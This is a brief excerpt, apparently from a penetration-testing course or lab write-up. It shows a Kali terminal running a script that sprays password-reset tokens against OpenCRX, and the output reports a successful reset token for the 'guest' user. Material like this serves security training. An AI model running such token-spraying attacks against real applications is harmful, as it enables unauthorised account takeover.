 kali@kali:~/Documents/research$ ./OpenCRXReset.py -u guest -p password
Starting token spray. Standby.
Successful reset with token: yzs4pCxiRTym9Srs6OrzUY0b9HtEnDK8SrPtjBUe
Listing 25 - Running the reset script